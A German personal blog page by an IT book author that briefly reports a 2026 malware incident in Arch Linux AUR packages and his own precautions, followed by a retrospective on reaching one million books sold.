







Am 11.6. 2026 entdeckten Sicherheitsforscher kompromittierte AUR-Pakete in Arch Linux (AUR = Arch User Repository). Zwischenzeitlich waren ca. 1600 AUR-Pakete betroffen.
AUR-Pakete sind nicht offizielle Zusatzpakete, die kein dezidiertes Prüfverfahren durchlaufen. Die Installation erfolgt häufig über einsteigerfreundliche Tools wie yay oder paru. Der Angriff erfolgte durch die Modifizierung der PKGBUILD-Dateien von Paketen, die als verwaist (orphaned) galten, für die es also keinen Maintainer mehr gab. Aufgrund der veränderten PKGBUILD-Datei wurde zusätzlich zum Paket Schadsoftware installiert.
Ziel des Angriffs ist offensichtlich das Einsammeln von Passwörtern aus Firefox- und Chromium-basierten Browsern sowie von SSH-Keys und anderer sensibler Daten. Die Informationen dazu sind noch spärlich.
Ob ich selbst betroffen bin, kann ich aktuell nicht mit Sicherheit sagen; auf meinem Linux-Notebook habe ich zwei oder drei Tage vor Bekanntwerden das letzte Update durchgeführt. Vorerst habe ich das Gerät stillgelegt und den heutigen Morgen damit verbracht, potentiell betroffene SSH-Keys von diversen Server, GitHub- und GitLab-Accounts zu entfernen :-( An einer Neuinstallation wird kein Weg vorbeiführen.
Im April oder Mai 2026 habe ich einen denkwürdigen Meilenstein erreicht: Laut meinen Aufzeichnungen wurden eine Million meiner Bücher verkauft. Ein guter Anlass für einen beruflichen Rückblick und ein Dankeschön!
Die gesammelten Werke (Stand Anfang April 2026)
Die erste Million fällt zufälligerweise mit einem anderen Jubiläum zusammen: Vor 40 Jahren habe ich mit der Arbeit an meinem ersten Buch begonnen, dem Atari ST Grafikbuch (mehr Details hier). Dieses Buch war ein Mittelding zwischen Abenteuer, Hobby und Ferialjob. Nie hatte ich damals gedacht, dass das Schreiben zu meinem Beruf werden könnte.
Das Atari-ST-Grafikbuch (1. Auflage 1987)
Während meines Elektrotechnik-Studiums folgten weitere Bücher zu GfA-Basic, Visual Basic und Mathematica (ein Computer-Algebra-Programm). Die Bücher habe ich überwiegend in den Sommerferien geschrieben. Charakteristisch für diese Zeit war meine grenzenlose Begeisterung für die IT:
Der erste, zweite, dritte Computer! (1984: Oric 1, 1986: Atari ST, vermutlich 1990: der erste PC von Vobis)
Das erste Programm in Maschinencode (6502) bzw. Assembler (Motorola 68000)!
GfA-Basic, ein für die damalige Zeit modernes Basic samt vernünftigem Editor.
Dann Visual Basic! Mir war sofort klar, welches Potenzial diese (beinahe erste) grafische IDE hatte.
Mathematica! Da hatte ich jahrelang Mathematikvorlesungen besucht, integrieren und Differenzialgleichungen lösen gelernt, und plötzlich gab es ein Programm, das symbolisch rechnen konnte! Aus damaliger Perspektive war das so eindrucksvoll wie vor wenigen Jahren das erste Mal ChatGPT auszuprobieren.
Ich empfand es großartig, diese Programme erkunden und dokumentieren zu dürfen — und damit auch noch Geld zu verdienen. Software mit all ihren Stärken und Schwächen zu beschreiben, wie sie in der Praxis wirklich funktionierten. (Halten Sie sich die Zeit vor Augen: Es gab damals noch kein öffentlich zugängliches Internet. Die einzige Dokumentation war ein mitgeliefertes, meist miserables Handbuch. Vereinzelt noch Zeitschriftenartikel.)
Erst mit Abschluss von Studium und Zivildienst stellte sich die Frage: Weiter schreiben oder einen »richtigen« Beruf ergreifen? Ich entschied mich für die Selbstständigkeit — und hatte Glück: Zwei, drei Jahre später überschritt ich mit Visual Basic 3 zum ersten Mal die 10.000-Stück-Auflage.
Aus meiner Sicht begann damals ein goldenes Zeitalter. Das Interesse an der IT war riesig, und ich hatte (zumindest manchmal) einen guten Riecher für die spannendsten Themen. Für wenige Jahre war ich Bestseller-Autor, zumindest im Maßstab von IT-Büchern.
Einige Bücher sind auch als Übersetzungen erschienen
Eine erste berufliche Zeitenwende war das Internet. Plötzlich gab es kostenlose, stets aktuelle Information — eine gewaltige Konkurrenz zu Büchern. Die Verkaufszahlen sanken, aber der Internet-Hype, stets neue Programmiersprachen, der Durchbruch von Open-Source-Software schufen gleichzeitig neue Möglichkeiten.
Die Ausgesetztheit und das Risiko des selbstständigen Arbeitens wurden mir erstmals 2013 vollständig klar. Addison-Wesley, der Verlag, für den ich über 20 Jahre praktisch exklusiv geschrieben hatte, wurde innerhalb von Monaten abgewickelt und geschlossen. Ich hatte damals den Verdacht, dass die Zeit der IT-Bücher vorbei wäre. Erfreulicherweise fand ich beim Rheinwerk Verlag (ehemals Galileo Press) eine neue Heimat und bin dort sehr glücklich (siehe auch hier).
Mit ChatGPT & Co. hat ein neuer Umbruch begonnen: KI-Tools stellen die ganze IT-Branche auf den Kopf und verkleinern das Zielpublikum für Coding-Bücher dramatisch. Natürlich ergeben sich auch damit neue Chancen. Unser Buch Coding mit KI steckt ab, was aktuell technisch möglich ist — und das ist absolut faszinierend! In gewisser Weise schließt sich mit dem Thema »Künstliche Intelligenz« der Kreis dieses Rückblicks: Die Faszination, die ich als Jugendlicher für die ersten Computer empfand, ist nach wie vor da. Heute richtet sie sich auf die Möglichkeiten, die KI-Tools bieten. Was wird morgen kommen?
Danke!
Leserinnen und Leser: Hätten Sie nicht immer wieder meine Bücher gekauft, auf Amazon hoch bewertet und in Ihrem beruflichen und privaten Umfeld weiterempfohlen, wäre mein berufliches Dasein nicht möglich gewesen. Danke, 